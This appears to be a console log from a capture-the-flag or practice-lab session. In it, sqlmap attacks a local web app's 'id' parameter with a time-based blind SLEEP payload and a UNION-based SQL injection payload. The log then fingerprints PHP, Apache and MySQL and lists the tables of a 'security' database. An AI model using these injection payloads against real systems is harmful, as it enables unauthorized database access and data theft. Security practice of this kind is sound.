 C:\WINDOWS\system32\cmd.exe
Payload: id=1' AND (SELECT 8588 FROM (SELECT(SLEEP(5)))dpGt) AND 'Umjy'='Umjy
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1144' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7171,0x676f786f75627549686d716f61774b6d75467a4147535757
6449494c67486f6d4d6d5a7a77764675,0x716b7a7671)-- -
---
[08:33:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.28, Apache 2.4.23
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:33:30] [INFO] fetching tables for database: 'security'
[08:33:30] [INFO] retrieved: 'emails'
[08:33:30] [INFO] retrieved: 'referers'
[08:33:30] [INFO] retrieved: 'uagents'
[08:33:31] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[08:33:31] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'
[*] ending @ 08:33:31 /2021-12-07/
E:\CTF\六星\sqlmap-master>